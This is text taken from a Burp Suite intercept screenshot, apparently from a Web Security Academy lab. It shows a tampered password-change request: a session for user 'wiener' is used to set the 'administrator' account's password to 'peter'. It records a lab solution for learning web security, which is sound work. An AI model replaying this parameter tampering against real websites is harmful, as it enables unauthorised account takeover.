 Request to https://ac5b1fe91fd3298180bd10a000b20022.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: ac5b1fe91fd3298180bd10a000b20022.web-security-academy.net
3 Cookie: session=NFwIUxb0J2scsIc7PyiRxVkoPNYqufeL
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac5b1fe91fd3298180bd10a000b20022.web-security-academy.net/my-account?id=wiener
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 122
11 Origin: https://ac5b1fe91fd3298180bd10a000b20022.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 csrf=EmOidRFoMBgyrPJS8k8VNeIGgxE8I5fg&username=administrator&new-password-1=peter&new-password-2=peter